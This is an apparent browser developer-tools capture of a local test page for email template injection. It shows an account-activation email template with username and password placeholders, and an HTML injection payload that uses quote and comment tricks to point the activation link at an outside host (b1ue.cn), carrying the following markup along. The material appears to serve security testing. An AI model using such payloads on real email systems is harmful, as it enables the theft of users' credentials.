 localhost:63342/emailInject/templates/test.html?_ijt=at9huaik097r9sp4q6dpb4q1tu
搜索
您的账号是 {1} 密码是 {2}
登录地址：
点击此链接激活账号
b1ue.cn/?</a></div><div x="xxx">    <p x="xxx">your account is {1} password is {2} </p>    <p x="xxx">login address：</p>    <a href="<a x=
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
搜索 HTML 过滤样式
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<div x="xxx">
<p x="xxx">您的账号是 {1} 密码是 {2} </p>
<p x="xxx">登录地址：</p>
<a href="<a x='>点击此链接激活账号</a><!--' href='http://b1ue.cn/?"></a><a x=">点击此链接激活账号</a><!--" href="http://b1ue.cn/?</a>
</div>
<div x=&quot;xxx&quot;>
<p x=&quot;xxx&quot;>your account is {1} password is {2} </p>
<p x=&quot;xxx&quot;>login address：</p>
<a href=&quot;<a x=">点击此链接激活账号</a><!--' href='http://b1ue.cn/?"><a x='>点击此链接激活账号</a><!--' href='http://b1ue.cn/?</a>
</div>
</body>
</body>
</html>
元素 {
}